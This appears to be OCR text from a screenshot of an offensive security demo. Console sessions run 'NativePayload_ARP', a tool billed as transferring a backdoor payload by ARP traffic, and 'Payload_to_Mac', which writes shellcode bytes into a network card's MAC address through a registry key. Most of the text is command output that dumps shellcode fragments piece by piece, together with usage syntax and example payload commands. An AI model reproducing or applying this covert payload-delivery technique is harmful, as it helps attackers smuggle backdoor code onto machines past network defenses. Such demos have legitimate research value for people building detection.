 Command Prompt - NativePayload_ARP.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Damon.PC7>cd C:\Users\Damon.PC7\Documents\Visual Studio 2008\Projects\
ivePayload_ARP\bin\Debug
C:\Users\Damon.PC7\Documents\Visual Studio 2008\Projects\NativePayload_ARP\Nati
ug>NativePayload_ARP.exe
NativePayload_ARP v1.0 Tool : Transfer Backdoor Payload by ARP Traffic
Published by Damon Mohammadbagher
Getting Injected MacAddress By ARP Traffic (Slow)
Please type Target System IPaddress for Sending ARP Request
192.168.1.5
Start time : 1/27/2017 8:50:49 PM
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 ff 00 ff 00 ff
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff 00 ff 00 ff
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff 00 ff 00 ff
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 fc 48 83 e4 f0
[2] Dumping Bytes: fc4883e4f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 fc 48 83 e4 f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 fc 48 83 e4 f0
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 e8 cc 00 00 00
[2] Dumping Bytes: e8cc000000
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 e8 cc 00 00 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 e8 cc 00 00 00
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 41 51 41 50 52
[3] Dumping Bytes: 4151415052
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 41 51 41 50 52
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 41 51 41 50 52
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 51 56 48 31 d2
[4] Dumping Bytes: 51564831d2
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 51 56 48 31 d2
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 51 56 48 31 d2
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 65 48 8b 52 60
[5] Dumping Bytes: 65488b5260
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 65 48 8b 52 60
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 65 48 8b 52 60
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 48 8b 52 18 48
[6] Dumping Bytes: 488b521848
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 48 8b 52 18 48
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 48 8b 52 18 48
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 8b 52 20 48 8b
[7] Dumping Bytes: 8b5220488b
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 8b 52 20 48 8b
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 8b 52 20 48 8b
Found    : Get Mac ==> 192.168.1.5 MacAddress : 00 72 50 48 0f b7
[8] Dumping Bytes: 7250480fb7
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 72 50 48 0f b7
Windows 7 x64 (M) - VMware Workstation
File Edit View VM Tabs Help
Windows 7 x64 (M) Kali 2016.II
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 008088000000
C:\Users\Damon\Desktop>Payload_to_Mac.exe 0007 004885c07467 "Local Area Connection"
Payload_to_Mac v1.0 Tool (MacChanger)
Published by Damon Mohammadbagher
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I  syntax 0 : Payload_to_Mac.exe null
Step I  syntax 1 : Payload_to_Mac.exe null "PAYLOAD"
Step I  Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent  [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007  005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 004885c07467
C:\Users\Damon\Desktop>Payload_to_Mac.exe 0007 004801d0508b "Local Area Connection"
Payload_to_Mac v1.0 Tool (MacChanger)
Published by Damon Mohammadbagher
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I  syntax 0 : Payload_to_Mac.exe null
Step I  syntax 1 : Payload_to_Mac.exe null "PAYLOAD"
Step I  Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent  [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007  005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 004801d0508b
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8:58 PM